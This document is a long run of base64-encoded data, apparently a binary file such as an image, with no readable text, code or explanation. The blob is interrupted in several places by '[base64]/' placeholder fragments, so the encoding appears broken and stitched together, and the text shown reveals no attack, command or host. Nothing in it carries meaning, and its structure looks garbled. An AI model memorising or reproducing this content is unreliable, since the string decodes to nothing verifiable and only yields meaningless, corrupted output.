/EUEEMN3L6oKcPJP2Ajk3pEKofL4oqyqmnSoXqKaiQMMsG0kazYKq+XD0sVn9MMIuRP7AqAle3ikDh1zP4suuHH2j1J9e0KBtLC8EIM+ATULSQVloDysCqDAOyfcwxyAxRVisINrsBK9YgCAq1VrEyRChr/VLNKiUyuMq0oFrhTwNZNOghXw122w03gG37NzmCeyNOOYRT8I245miDLYQptMuOSesijlipBMTLGDwsxBvPY6LQa889B0aOjwIHRHDAP/4AbJnABvuDOWYJs0twjJtxzq7m66wY4wMLg74Qx589xGOZEjVM2kSZWoTxRBU+5GnTGVGp/5EOFXTkMWoxZBQjyCSn6DflKRwIwY0ggR4wByIUcIEIB7BoQUskorjABbwPseODbgoaM5I4FjrzTzjfnCGhOhciJIuLJppTzzbBAEOjQwQw9HKSaGqphln48fxzfpyRCdKfesL6UjEkpUPSSlGqYVOfOI360k/TI8qp9MQz9dSn1DALs3S/MkuTPyz4I1irbDDe+KuKkMsfG8xCgZrlLdAEBQuyz/5Xu1Ao4pbvtSDWrudtUNb8qyygXlkLAsvWiDJssCEDG0DJVt6rbpDMsccgcIzV1GjGKgXoB/7g9SnUmCAC6LpBBMaFlU8lQQkTxMoElfAJA/ajgkKRQpJew/+v4uBmYA7oDcCAwxvbLEw5KkxhCxfmANjoxjlKmgLPanYg6zBJBHv4Tsaa8jHx/DApFGAPBUxGsvjkQAM5kMXKYCYLAu1nQTGjIoNiJrEESWg6WoTQhKrjMw9xSGgWssKIQKQ0oJHIjCBi44eihiI4wqgGXQPSjT5Qk5lUAQ904GMIrBYdJPVLYUWagoxmpKABtU0BIpgCfV5wgTZUKRJu+xPS/GYQODGEIQc5xJviQCczeTILELETIUxpyjO1qSAz+BLmdAE6WDrDCbOkpRM6B0tc5hKXuuCj6T6QkipkKkanwxqnPnU7paBqd045lRduhSyrFK9XzqNmNW9xK7P/IM8fu5rKLa5yC21yE1bys0EDyGkCcqZTndQgFrG8+Zd2bROA/[base64]/yAKiAScJAARCahJcZh10+EewhA4cMCUcJgTntr0pieMhBUrCckrdfla2MYWdHboWtfoMKiT1KCYl5pUjGL0qaHabpnNbMoEbmUs5+nKL+L8Azndgk4bgC99wPPHNdfiveBpxRLt/ME8tUBdLRjUL83KlgHmSU8DCHBejekf/yCjFwNGIKH+KIMhstIPcwXFgLXKwH79kYEyUNcfnxEKgPt7lQKUAcAarMx8TfCpXYggws+JYXBMShsRrpQ3xEHpcgrmm+boS8S7CBJOqUMhfGDnQHvgoU99CJWPJcULKYAPfNxDH5LpJzYiyM+CBNBUmhUoiy9rGc4IpGKJTQxC0v/5YoYulMY0hnFpIfpqiVgktTaeVcuXSuse3cpHPLQkzFXoER/pMIZd5BVJcRNCC15gpBrCeT3riUIUHPDXMSSJAgkorAL2IFkw4W1MLlBI48ZkpoN89rIEIQQHIIKRA5zylBChSKEtJ5KXLKoGxQCBDmT7aVCDjpe+DVFOTjepYq5OBcBNz6hGNVxUqeJW7xwLrbdilud95RZduIom3PIqRqwl19n1B3eN/QO+jMYE+cQnDKalBQsYAAZZSYJACcq/+WYAAvGU71UyMN//WpTYevnUaMKgXi10pqJBeYSE3R3DfLXQNvpKTodzw9KFqVBhzNENCmMIm9fs4kZIzin/xSg2Bh6+uDzMdErHUqAUIp7MAU2UDwlzkLKWSRHIA4KQg4TMH5xJcUFa1enEmGyg6uBIyhgCa4XSOJOzjtWsWB4dWtG6IhdBjVMzWl0VlkGTKgTdDbYlkpodIIQJtMAWLTBSgxwwHQcooKgKiAIRXGMxIzXWz5LlG964kA9CS/YiT7DDQgj9SYiAMg4cyISZZhDpTxIiE6M1dGZ5JBOabM0TINBGqP0uWzuszsy/dB3s+CiGTW1KDMcs1VNkjCqoRN53a2HE89Apg6uYYNh8WZWrgFcATWClLL9ixHnPoD3UZy/XNjg2YYyQl/TFzwZukV8GtPCJ92lz3P6oNmfy/wcBA1LQKmWg6Kc6unt69QPcWvn2VSKgLNYEpYO7oP4u8OWckeZGX8EJ2G3onZx/gVhh/b53v0kaQ+rLCB84xE7Kc7gkhCvAhz6NfMfsH/GiEsGo+VHiflzjMv2woo/boiqimQfJoi4yMSHJjqERKwsRo6GBshpYBjwYK04pkZqLCbSSiZvTwJjQiajhlBpRgZrAiSpghTITA1QQm6ebghSYAA+ogFUQgjdLmRYsGSxoLC64gBYQgqdLGSNSpD/zkEgAO7B7AsnSiDFZCIJAuxnIBIaIA7k7nMORtLmbkzYhiCewAp2wCZggQRLcOxAYQzIsQzM8QzRMwzP0hBCoLf/F+wCcyK1MyRSsiRE6BK5QaQpXizyG8wKpuJV52pXyyZ7ioQbdK4tuch5tkgFqYoRZQbDrCjYB+wMUOC9/KIAfyLUz4C4YSCdjsQQYsADYs4rsgQFLKC8D8C9iIyjfs4oICBePyjbUiIAIWiBb9C/LsEVdbKig+ARbpK4Gkq/OiBfnE4qwibAJIykMKw4UurfvK78McwDi4DdpzDDv+7d82QVDUpCCUzGDQ7jwOIUgirz0sD+mGKL5iI8lAsL9mLj/gKqXUZAgqyKpwiqQI7n2UzKfOTEMKasI7CoeQRqZWxq2ysAu4wmaGKYZEYOZAICgIwk9QhtUGBsleoFVqID/CkCCCRCCFEAS/[base64]/ooA8aqMdbEozEyCyazMxsyAJADMT6jM5KM+d7M+KMI+2mjGf5FGh0GpC8ON8VOO3WCY2siX19AAbUyxEyu4EluSEuupn9qY/[base64]/[base64]/g9EYpVHEo8rSKSasDIpkeor/3OHKF/MCXDguXcm1V4GmAULEqXhLefomq+iC57GAQJxLkC0AFABZq8jLrICBH+BSI9AmLfAu4DmfB+onVDQAdIkAQ9AnrNA2VmTFzeiM6Cs3dbGoJOBTq/DTP/2UB3Iww1Cv5vOooAApZJSwCOMXkhqpkSIhVJWh4qgNetsN3UApSoUhtaUN27RNDcAHGSE4Tw1PojmxiAkB3TQy/QBV+AiVVEUZ5VSZVp24VyUy63zV6vRbmNGqe7yOiMEpoulVvLUCQ/rOr+IQKoMyY13WE+myhDy8O9Ic+ASADxAAtKJAK4CbFAgEJMBI/eTPIWiOamWOBACDSJibJsAAc70A/[base64]/96IPsavmwTipRBM6/Fh9vUjXwBIYG5DUiF1G4lDnqzsEr1F367vh+WsLrtTU+NYiN7PyoOkggLEPngj/xo1YujgB9D3JdJGVdVGQHAj6dK3JmBEP97xKqdOrGUmxCfsY7wTLn1w5CvMjgZSTw3Gs9kPZEN/MCpcdaGJDMAYIUqCAEi6FwVIIIXCIRVaIP8xFaOZI4jacHAgo0L0N0oqIAVwIAK4MFI0L8FsQI7+LMjVACBSF4rEACXPAjEOZMQZQY8qVdCuJNa9ldCYAZmwKxI4K2oKVgTBcGEBZ0gUENjPsPx/Rxn+IAr66WHdZ0cHSbf+i2hqNj5ZbgEgLwKuJXNywq0nFJqkB5GQJ5cQ5YimCdHROC5/JUf0ISH2gq9rFmbxQqSDczh01mr+FkIMFOsMIFP6B8rHbAQXr48VT4lKD7M/OBLlNoX7ocavgHwwp/5er7/qyiDeknUrm0Z52giCquN3JipDlPb2lBbkg5imgK4kCIxJnG/KPZNBLEifHTjq6oqHps4IAwplA5jxU2Z/2vVV/0xmdm4ItOZyfVGDlk/li6xOA4S9UsjisljqdmRDyGzUXiaP/[base64]/yP9LrCwWeH+YNQQTOqaNn8IA1QcWoVWAv+J08XgH4JCl0ItMK0gMATavXVTPlfUC2tRIOczYXYDuV3QYdK8PnpTxhgyElkI4pFK79Q06X5773k7aerTgE2NjpUuMUPqKqCRxyvKR/a7Kh5LVfq4OCY+XP/oaZ7+j5teVQD0aVloqjGAIh+LR51JsiBZ6m7k2zHglJ/JEKa+wBQhgongAH21g7lKKxLMu0vBGqALOt0ypAXxVizBzybITwMVBFGoXbhyg59hBVbAgyQZLC4Y1xhchR5UACKYDivQBV0o3nclOz7Jhz14cpi8LMRG7A0lCCiU5VSSQmE4hEOYE4I4m//[base64]/ps7yvhne7FUEybgFZyIxzjgA9I8pmiH9yIHAGhAn2g+mgiJyr3DqRECcmdw4pg5sv45ezaH/FlYqk44caKw9aIEKcIRxmIRwGAAGiINK0SMNrIkQLF0yC7q/coAhoDH/IRiPC8DxBYiGHDfQCbCFOxODXUgAMgiU1XqdAcGCC5iAVTBQW8CCqhuQENAFASheQbMDgdgDOyijstMIiCCIEG0IQpAsKGwTKRx6ZnCBOQlR1fURF6lsy/ZsN/80J5jRF+et0T6JOEe1PKdmiv3zyHuxC8CmBS6e4tGEQKS1AtCm/pXSAn5SuVjS8pnLdrbEIjA23XsLTTeCebK9wwCgb0HuDi6vJKhM6JFuVtzTfsYvc1mgdFN8W3QorUi+FN6nDFDorwgDx/cHBrOKjlIwj8rT6iOSRH0ZfGFU5xCYmdoXmqrvs8UwEStp9HYNfEHG/n4/eee56sBbBMn97OzN/[base64]/HIrgQH9BCimAkAJWiOCGCE7owIQ5IElkf0yKIICMMopAY41jTFH/[base64]/INrFFPs2m1GfKKxbRsbYIQBnxg3MskkQ2DIcdFFd7J0K0v3/3J22snMXXc123wzzjnrvDNeUuyCT3+7hIAPKiHgF6UsuxD4JIZQQumghgxa+F+APTjANIcddih0jzCOeCKOYb/oIollwggmmSGOfaIVdLSdlo/[base64]/wLYwVKowsMoLGELc9jDRCPDidGwNRjLGA4/ZhyQiaxkJEPZcYyDnCFCp4gvO+JzuKMdnjGxiU584hBQ8SEhye1DHtKAh/6zCwBV6D8aepIsMgShuVWoaU0TUH+i5CHAsetFLPoAPlTkPTe+CHJeI1PZXJQjOoJNRGnBUdyIhCS6LQ5AP0LS5fKhAFzJ5Ak3ceRJXGCHHHBJclui4iW3NIYvmQltjcMcFrDQgih4oHNCCMQLRIEnjniAT0h4ZSsFEYgL4En/EJY6QAC6EAlGKUouKqgCMOnggCGkIFKuMl0TFrACdiCgAx3YVCEqsIoJCAJ0WHDAFMSgLudpE4M+ekELbPGp3p3pe2MI3yHyIUnz7cFXy/hADiRwE6PcRCcucAH9iCABDsxAKEuJg1JmEAV/ypMiH4DKVKYyiqmUolwOfWhXdlCKD4jhLOw6y7s2KBFE0cVeFiVhCUMKsAmssKSM0ITCWGiYFsLQYRATTcRoiLGL4XBjHrONDkG2Qx8K0QAoO9lxgIrEoSqxqDR7IlKT+kT8OAALbWgDGDAAhgWA4alR6FwUWpCAESgACynIT4McEEYuDohKToIQgxikIaqhEYtr/wyBGACpxzTpEWwUsULjSpQ2wunVa2qbK13T9EcRiYlsTNpkIX/UnxksYgAnOMEwTkAFKgyDspWd7AkWsYhMHIWSJNLSYR/3uM8eiQihDKXnLiCEF5zSFoJ4LUHaUIEmyHYgr0TCLGkpigp0wBQssIEJ8hE72VHkl1VwngNSMARR/O4CjlgBBjDQgQ10AAHpwMBApCmIVaxilhMwiBAMNAVPsEsMZXLAC07hKiFgTgNTcANecyA++dlhD+kUwEG7MYYnXIMmOrlGPcUHhvBlop/u419NfCIBaZlIXQhNaFWsAdEJO9QJ9+IRBjUYL7hw1F4eHiFe9hVSwAimMCZNYf9KF6bilrp0hjCN6cRmisMc8lCHI9OpD5ETRCIG1YhDlY5RlSrkIfPsERaa1AIwMA4MZCpT0Y0qk+EwDjh0gAdtSAAWG4Qhs34RQVfLkJMEZLceZO1IV/TQ87oWWBeBLUdWOBvh9NjXtMkZj3P1447+qGeDAjKPcKACPLJQgnOEAwfJyAIOEk2AROOgBCVYhGSHMYAszMAFOSDRlh53SQcIoKkpSAExiPHp0LUgEKK4E0deOdsmOKIJrJ5tq1/ZkQuYGgOXkMMb3mCCEqjqUNwCJqscQIzlYqQJSh6HMzeAAAQseQG2laYHxLknD0Dbc9c00BBeYItTnEJWFMCCe+P/OhIFHOKee9jDE7iQgwLu931xsOchouWCKIAhBwoAyhPAAAeh9E+gZMDJUgTg4G1pCypLAIEOKKzwcenConGlw1M0CgAPVvDDKiBhv/oSmMGM9AIemIDHP14QkXeq5Mn7Lsmnyd0JrGJOtnjBp9H7OzzRUnS2qDktS/27QJzylKwVAtCBnu0hOMATnqiE0T1hEU44gOmcmILTOTEETnhiCENIutGf/gtJGN3qXv862MMu9rGTXepWlzraOaF2qmO97VAvOts5IYVAeN3sU7873vHO9BQIAQltiO6SmRxdJ0eXyVNG9gEOwIM9XBGtZF1amJ2UoDGSNcxrRIV5RYSP/7GZSM11lRzk9Bo4MZF+rqIv2y76+maKqAmDfJYLnz9QhSdcoRGE4AAHEp/7xBPiAAggxO+Bz78DcCALtBjAABoxg3a2KQcUMG0ogf6CbEMKUngKRKpBzt0KRMMRrY7GAqJRASSw+pW0Vu0EWleHVDCAAWV4AjDxAEJVuUEEVpe5c5Vc3QdsoP/MNoezVcD4KQ9HFOAFrAJBfBzQ3Uno4AnMEQE2oUh96UQkKED5PMEeFJAVmI9QlBuARcs1JAAX7IEdEEImvA8cLFj/[base64]/kiWQVIW+XHGu0C5nne2KTIH+1IjJTNJoWeMxbOmIwJ6YFI2sxR7MHhQRkU9ORANlABHPDe7vUe//APHMDBDPDAguUEF0AVF/BABxyABIjSenkO0GH/wWr93AIKwp7sCUFUgCqwWvetQDQUpECMnyMgQStdAGstQAxswhswABUwwAl0gQQE07tUQQhgWzFdQAUs0yAk3gM8gDN1gDqMQwAK4Coo5DSl2sd9l6t4Cp6oEp6sFqcRjgqck0qMjx3YwROQQVMQl7EshTrNW7mRQRQkgB3cT/uAQVLUBBnc04LFQT44RUJZRQ0cXBrgIFfygw56FAaJAR5InLpQXF1cHF7wi19snBJy3L+QGBNKYRRO4Qk1IV8QiZzZjRfqhV7sZV+K4YQE5t5MiH+gIZEkCgfFTuwUV1ka1A6GAAa5hERExGRigi5MhJY8YiY9IpNkZhoZiSJ+/+aRgGbQdMgYFM1FqYklEkom2kE3KIon7gEF4Acqohl+bFLq5YeBgFPpNEFUEV6TCd44TBmVxWM8iiQBdAAR7MLcaEiXNUgYZU3kOcmZvVUbyRVg0ZGaFM6ZCE3hgF6ZhF7hgIlf5YiaZGNxGRQGNYI/[base64]/[base64]/IV2ZAeiQAOvNIZNjr/BcQ5Bac2pgrMgD/[base64]/hwQbllqaUdQv+QW/8ohQSM4Eos2AAZSqooysH5AVj4AQhoQ1dyBRNkhbh0hTPUC1qkhYbFi/y5S8V50JwqIVs6rlvKZQIkKuVWruVeruV+AQhIwl74pRaG/6GkTqrd7I3dJAq8VAEexuGmKgRcjQId4BdlhmqoctZELM7RqCqH3K7iaM0Wvap+6G6UBA0nbd7Q8MgHaJSbEgqu5kNTsMkeJMAVShHgGONtAs6jiIIotECyJqxUuWKzThkC+N60Ci3u5WK1ZgECEEHkQQiHsG/lTadbFSNqdk2LfN4e6Ugzjknq1cjZuIi7+khfoSvr2RW+ul4QJooLFEA2DOxSvO1VZWnneMBTKe0CyBZBOOxGjADF/g7FxqToUJurjR9AOoIqeF/3RQNBRtcCkGyrydZTyUnpsAM4DEBENoAc0FoH4MDLKkDsiIEGVALRYUEgWMo4MFPQrmiLvv8oO4RsdjEttVWK0goeBnSfSrIcR/BcCjSiu2wtBSgAGTifC1igFcgOHgjAUcjtfI2PAmSpLLgA/8gPOq5gFJQEThzFu5guL4UpCNjgVxzDEehC3/IDGwDuV6hpCFGEWEqch82FB53FdiTAvvxFCf1FxtGlv2AuJmdy5m5uKHVuGH4ypdZN3Thf3dyNfyBmYiqKpqoLHKpACLjBKAhAC7iBHsaLLlwmYv2N8OLHFk2RBmwBMKsCMG+BKqgBMW+BGhSzMCdzMBuzMA/zMRMzEhzzgVbzK20BEpiBGpjBNBezGUCzMIdzNCOzGkyDGpyzGuCCOq8zO28DLmwDL2wDMMj/MzAAAy/YMy/ksz7zAi7wQR9swT8HNEAHdB8UtEEfNEIb9CNIwUL3AUP3wUJHtEQ/AkVXtEVfNEZntEZvtEVrUxUIwDAUQBzYZxgrgEeg7AQn01PJVsoWYDhdn+eIDi2FHMu5mk0LIPm12vcVpAqv8ArTlt+Vzgur7C/c2htM5AIMQQVggymUgw1cQggAwChY3c6ylqVgwM+yTv9Nawccj7M9mwB6QDIBXkmygzmEcEtOkxDorHtBnPNhTkvsAZLuwUHhwUcfxfus8bwVaflYWgLwzxMgxQwYRaURqdkWVBU8GKNUgVaCxTHsbSA/NgikKSu7Hh2MpUYl7lV8EFoa/6FILaFeUOGeMqEml7YmkykakLJf8KUYgq4sSAjp7k1hXmpbNIp6ul4FwXIIEIEVdANmT+ZkIlYu6wfuikAgnBhyJ0YLrZSKNXdyK/cLtdRozBCM1VCM3VBN4RTHeEwP8VQQGcdPFdHKuMyPIVGQEVl3tMIHjIIbZIE/ZAIRtABcTwqlVIqMVnB2tYGBzsnyjI5/l8538YkqCCD4Ke1Nr5r3eR9BNmjS/rTJIgEXCHUT2EIgyPAlbAIgNAAcOIAjxAAiIAKgPPUA+fDQAQ8GXAo7DEIHDMIvjGQMkKRANDGfrJr+TRcC9F9Xp2SnvByS4KQAAEkCWBpJLNIYYEsNWP9BvP2PlI5PFJR0V+3B/ZTbU9IE3N6nBMgemOIO7ohpH0N23zoBIXuFIW+qD24QVDgFXcxLZ/cDW4q2XpABJUMhXEaBoH2BnX/[base64]/gBwMAAOcwRtkARewys/17HM5wsdFwyBsgDgQAEkGYBMMONNG6DqsQzr0n4qO5CBgVwi/5I9uyFn8uAOURA7YARG0hAAYOZKXW5HqdVIq0h70DpUKxbQsBdzG2/sc7yjcjpYzNgjgbZfz7Vf8eeByhRPQgFYUclm6njZJHB4QLgJ52HZEsiQPBiRHoeQmgAJIAhpIARr0AuWGQVaggdZrvQ9YgSd4vSe4wRF4QrqMPbqQPdmP/Y876ieL4WsfepWMLpHIAm03enqqblypSx5eulto4gd0Q2///V3x2ZuVRTNAd0mlVIqZOuIbjOKvGIu9lItZd2tYDAx8BmZYgqzn/1TIgMLlw8Dnhz7oK8Hogz4MkD4MFFESnP7pOwcEJIESxL4SYAfNzIzOGILsx74hOBEniAEXhAEVjIEw8U5zFUTCTlXCNvHIGYTIcZfzS9NsrYH0Z3u2J1MTiPX3hR/[base64]/rVuPgdCxdf8rCLFjyYoFq9WJ2CBnnblR8fbDBzp4ANS1W/dtXr1v+/XtF8oLYC+DCXtJYDhB4sOLE3vx9xhyZMmTKVfOdASzFQFEQmGhECrUZwqiR1OQRSGHLFk5BKQOUQNA1Lo18HxQ4SZuXjEf3I6qscwucOB1reiCvew4AOQ1un1YFveDZkaMUDDKUBk7ZBvTqWf3Th08d+7VyY8nj+I8evXof6Bo/wN+/PgwbNSvb8SIjchajHwyYgA/Az4xwAAtvMsuAwgMgQACAyFTgsHrIMugjAwopNCvviLYcMMkMlRCsk8yHJHEfj7Y44QCXBAjBSyEEOKCGD2oYIEaF1jDoDaamNH/[base64]/jpShtjlV2WKzRAWAustvSyTYW77sJDDLjeokMFbjMMJYE9BDtssMUQQ0wxxA5c17svQEBDsxxGC41e0EorbTXUVDtJlg9iAgCq2HjLDToVPAlh/wq3rF24G12GEy62ZSSWuBsrortAPBnYnewM7qjZWLLtxBtZvOrAS2899d5zzz35XP7hlsgywM+EyCIIsD8AddYP5P0YjDCyJCAAEcERJVMiwwgkK5HpfloRgwN/[base64]/f9yVxIGUKAiMXhTwlGnwNRoRqIYlshDBGGDTwNjUpmC2EUMIQiAAOrgBfQ+rGMSEMzEPfqBiqjAZI/[base64]//IJ0pysECNj0OcjFoAxIq9wYGdIEK9MDCKC+AkCglBI9pQ8iTopEQh0SDdBTBBkUwMgmMbGBS0RjSKiYgikxpYApUE4AAVdISO3wAJlA5lQJu4pOcKMB3e1jJHuBACJrYyle6IkPxmgIs7FkFBMU6C/e8571ZlIIJ0ALL+PKCG26hL33Zoha3tpWhwCQgFHvAZ2MYg6761Y8MYpEQZO5RFoMeFKHvktf/3vcZzoTmXvKSqGpEIIB+xQQ2VagLbtQHHTe4QXfBq9bCaAMbXXTjNxH7TQe7QbG4iCeFJbQAd4pQwhMy4g+R0UR4pnMGnaKHiv6wQHtQEIYDDdUI8Hmi/z/[base64]/Ugqf61v+XF3vuszDzY0w//4kYBUxGEe/[base64]/q1gxdogwKmAIWUvCiq2VNbklSUpO21sYouXFrekoS6EQt6sVCqY0cMYhkkSAIWyfSl8QYwhBeMAT/[base64]/9ZwvxlwhPDfB9EAzgaiaImgbI4iQiEl9HZ1KajKhjYjQVgheFgFw946MbSl6F05zy9OcuwghW6ofSpY4xk0/lYl7Wcda/nNK3iqSlkTECyyIyZPGB/zB9sSHaWlRk7cf5BBLiMP0s0/zHS2ElQF/0htJ9Z4AYy+8SdKROGDAUeMlowms0s7Zc8ZOMEWNCAi4Tw6aztcdWjJjWqF4A2PKoauRgwR+g5v6TeDilv7hZErQVhi0W+wJe3G4IDhvCnDRiOAOE4xzwaMQBxtIATTZhEOALAANjaAJRycBEY2ogAcgwEAbKDEtzMVv1oQKRRGCHuQGZJuhXQ7Ue2E4IDHCAGOuSA/EQIgR2kmQM75GB4e/[base64]/wKCIQAHbMjfse4A7uYN2s5CNsAXfoABXqrX//8O13BGAl4u8QloILfGIPsGAPtPF35AUMDo4mwIAmdEUBdGIGDgEPWMEANYoer6IsluAIWIEqMIMf+9Ef//[base64]/MLl3OoGsqBOhCAQrsYDEhEMFNEceIAR/0EHdKLBHCiR1dBG1VrNHNiGbTpP1WykCTBAEeGmDfay3TyAb1gvEOBtc4ZAFIZAcLBhEBjlAIxBHCYBFiaBTgLhF+ZhAAIgABznDbqAAcDBE0aBExYJCaTBFGIAdkbTjlSplYoRIuShAyiCIioi3dZhHbjGUjBlJOhAd0SA/M6v/VjCDWLiA4Li3/5NXHqn/[base64]/RETzBFLRIn0U4L8/M8721Mz0YwoI3aoFKyJm8uADNXj7J8idc80xGw4QBIZxCeDxwmgR0CwQEWwBsCgHHUBDY9KXIuYRAuYAoqgRNWawPCARwQADiPJBoM5WzwiB2Ys1GQE/rSYfQeq93gTSQ2Bd92ATUqyA5cAHiKTjsFYAZugh3zaQ/GgP1YIhSuAQ7Ui///1tG7EuC95pEqrqcq6LMf51Oj6FNcxTUfy9Vbz/UIuEFd7TM7Cyzk+nN97El+0gVd/InlyCABqEAywkAslmDCKizmRkxgNazCPMxgPyzENqzoTEwFO5I0QlIW+sc0EggfrOBftjV9QrQh4yImnoMlfcxikEnIjgw4SNaDugEJjLI6gPKoepSnpkPt/KEARuZGz4wRnogqyaMM2QMFIoMa4kOn5O4HlhQ/YEAL6OwGPgEUJCPPukgLCMTPIsNK4zAyIEQyouhnDKHQCiAJxBI7Hq0fCg1k0rREkkAGXMABWiABsOZJFHERGXFO9QS56BR0+FQxG/EwoUBu5IaxouRI//[base64]/XW/2RG0QuA/lzwPQCXh/SL+5Jwc7lQBUDXw8BIw/kMvgx5lKw5goIJEcyNT5AOe6CNhiS5FSg55IOJmaj6VJUYlqyg052YtTA67wwO3hUCalQCv9RSDKuzGS0UM3a7gpZxkYhIz5m+DGENj8gwwLwAz+2ij9gQDIIZKkswBAIJAl8xhDKMqxshkH6gUGOWNKCKAOoqADKwClFREMio4qxiouzikLKtEQioBHQSC/3MhHfFjAZEQMOS/[base64]/oqAonkAfhWV857Mf1VXiuvmbpmIURoEVuAEzvFVd32IhD/[base64]/xMuAJiOGuosAjdEQRwSCN/xIwRy9JRu+wfBdP2ZiPSK0J/vTUsqYyE8ABxiAH8cANiKCxDgLbKiBw/w63TwIBCUxhAMJBkhxBcXltkRwhAAogA3JhHnDgTMShTygBRhDgErzBpwjhdFdrEOaAEX23bYiTOdNhHVoZd1dnNG0Xj+7GA6RxJEKADoaXOotOANpxJQTgNVTACojABZgBehkuAYigeilgM/YgCvrSPI3533blVFwgKry5Cj6qJCZIDNoTe8ZXWJzAWJwgfuF3FNwgnO0XA28j5N7ifg2sfxmjIgO4fqLAKfGZMvaHdyBUxUQjByAKNU4iNVhCBEjyY1nSvNtJ6By6yDoWoicaJzvIg6UuJ2E060gaO5xQhVXIZb1QBtDDhv2BKrESMs4gPmJmKmk6p/2Bh/[base64]/gDWiwN/U0bvIgDV6AiV2BbnTy5h5AluZwg60tSquBwC6YQeMZRasGwBmIb9ynR90gcDSGZ6WYX8zkANXDoASY70FWICzoDIaFKFyQTJMUF7/BENCVcxCUeO6PmAMdidD/cXnHqg2BhyZVrJURhTIJmbBP5hiWgqEkMDr6EwtI4NkYrZngJQ6SBg9YvZnWUYOtRI+5FAMr6o+yM4/BEQqH2NAluppiZqrDKCIIWAP13KJH0MLqBYywqCJabyLkOYrM8Tdu9jjPQSMkkABsCAQRgBRzZixFvHImfywoOAv15huXW3zoKQQCDWPxQbU0EsC7CDpstNDjwAPRkEBCsJQxCZvWM/WVGFyWgCwVUE3sUQVsMEVzmAT3KED/BpLQOIUMOAS6MEVuqAXBGAMjncIVMEMJgUiBp102EEe0mEiOiAYNiAd7iAdSBvtBYWvWwAL/157eMdAA3DbDXgHmnA7OiooCtZLHaPAJ3KgevcgBIiADEag/9TLmLeJmZgiB169m7XbWHRhW6kC13W9nHRBBXyDgv3TWhbyvEuuH8oFXPQJn2C/4Saynq9g2UEAYDUjYC9s6gD2YE/g2d9l7EEjQh82FE6D24cDD+KloB2ogb4dAznKJTs2fYrMJc2doiempZbfCprBKBkBxB9DDLusZqGwhG5hPcoMqMjuPeAjqIZKqQ6kK/1DLH3aACgN0MBKqOWwAAACAgQt/gr6iwAhg0F/Gfr1g+AQQpmFSvopuYgxI8ZPDh0u/AhyYceRJH8REXIhygUkbdo0aYMBDAYe4//[base64]/[base64]/1mAFWE0QRdRZSDjSBjFDiCKXXEK4FoIbIYTwgRVW4OFJ/wgCOBBIG2A0MRc2mwRwWC+NeaJYc8uuY1NkkWEWWjqDIDBIMKDlSxplY00QWAquTSFCwg4I4EYVAuSAm24CyOiGcsxcM5UCWLgwsQt70EFEFCNwERXJXCjgggIKzCCBFeG9XMUS5DER3w7dfIdGe/PtzDM/uoySFY0quOFf0QQeXWBHXuyBIIMILgi1hA9KHQUhnV4dEodoVLxHiaGg+DUFOVDQAwXd+Leii8t0ayN/QuOI1VZBCrkikUYei6SQSSJ5JJK6jCFEmV/espAJjHxkQRcLnfGllJogTuWaC1lgppkoXC55QRYUsZAlb/6QeQFuGoEmnVp8gqcBWRqkhf8BMHz0iSE3LASpIQLRLpBCBiXxyUcRPOSQEiCVMRGdvwePNaKhjmRIFhS00NcFLbWEa088XL9T9itAsf2sC6yxaiFrrGFWS05xYa4EvzLDTK/BciFCCC8WW2wVH1xg1ALnLuBI/9OKIghqzcUR2+HGd/pzQP5UwQoKuEAT0DKJM5QhAMqYhCSkMARPiGGDgcjeZcyRGdHoCwEd6MAgBmGZdFymNNEYyyomcC3GjEEEU3DAtu5jhdlEYWI5wNFvEgAsCRwiCioTwBhcQIQPhIwLhZjOIbgwRJRxQTsfgNkBqwAA8oDAPPBxwnfYo8UwhpFm8GGCGLVYDKBlxT76UUH/0frzIvvIcY4G8kKCEpQAL5ChQQ2SGoSmlgCrJW+QHPKBJ0BEohOZCEUUIEIOhvSf/hSrbXH0kY/ccB8aaVJIbnsRkIa0txYVyQpG6oYdrLCFxjGiUv64ReYKQg3O7alyVPrDQgrwpdIZxHKX6yUKJneogpzhcz+wZUFsYIQfGMGY/kCmEZ4JzU88M3WfWF1BImAAXfqjAIWyJqMIBQHhsU4grAznRyrSkQiAJAJJ0Ig7L8IRh6jTIGGIgD3vac9g1ml5HVFCJp4Hvb6gqiXMsl72dlKU0yyAMkVh1gIK0QayNIUL6IMKVGbAPmZcD1hw4IIARJCfYt3nKvZTgKuK/[base64]/pxj39U0B8FuZAzqna1IMjFR7T2IRN9bbZhQ9HY1IpZFzGpRZ3UEdwyqVtOLglIR9Ib3eiGJCs46QN/w0XjmLlNRmjTH9L9iCrDZJAufEmWBTGBL7+7EP9vWoCYgtKCMo0wuzpF806ou9Od+vSnQIX3dR9JgkAMMV2QJGqeBuEIRPqBKRMoAVMh0VRH0luQGyzPd/[base64]/0Uhz3Gxn+5FHqTWNQaUl7YTIgNpBXk1rR0BkIsFGAVmIjZEfgOOmvcXbzcItSDWCZK+PxCS97XZtTvIWFlTpzSIwgrv+MNzjJtc4Viq7cijA7jG/[base64]/zaJhzzWkQ7MlNCEXKbqIOQhwqyb4zRIqUBgXIP2+KFiDG4YRQgcALHk9BBGIsDNXsGgMheIIAd74DsRmEgyIW7cBXotdD4EgFMrAsAKbGACENwDnx1UIWeQp3TPdBHjKgjNjblFGmfrKDU8Qi1BDooaIFOtajoV8kNEmG2IvkYERo5NFj2QBW/7c3shMXdG+tH1JusWySEBO29DYpJyu8HcPSBBE7m8JfOt7Q/tMiIMV6ISCp5tEMpNCQXJxvYP2uTNLnWb+gWBwXn1CQNovve9BkCd627ZJ0PEv1DrtpRABFK8DCEk/wwBFf8rUik3gE8LQXD9cE6hEm8FEU/L8/8JziMEZHYB0IMqTuEUTWArDbVhSuESHdYUHhCBemUuI+ZxJjYD11OCEsADCJAAFABWVSQ0LzhJ9uMCQeEI0YAaSBBAc7ESaOEI6QAOm2ACPKB5/[base64]/JMhHSq3oXIIjJcnWi1oiJYpjEIxTS7e0fWYiAwvxB953OeFXfp9jBJawENAECtPIXtSUOn0iX3tSKITijfOWAWUQjpcyb7kjJr/DSgY2EvznEQYhgFoQAYuCTv1gCAcIKvbmDw1mETOwUw/YAhNAMKcygR3GLBs4FhvoARUwgWCoV4dQCLyyKjFhYiF3PSIHBurQAQmQAikyBjvyAW2VLZo3P3jgIgrADmYQDSuQFIKAFjDVBI6gCqpgBupSBC4gkiuiAifxgBOGFk3wKjYBQpaxQlDFDljGLx3wGfwSGlVIL6axAGbXAkJgMGJIQ6/BLdpiZmolAB/gFSFQd88R/[base64]/NDm+9H1t8gPQVxBl0G2Z40yksyfm5l7aqJ0GAH02oAQw8J3fCZ4wMJ7heX/neZ4PESntaBAFaBGF8550Mo8JmI+hsigN0WCbMAMiIARYQGYE0wIj4IELyYGFIFELOaB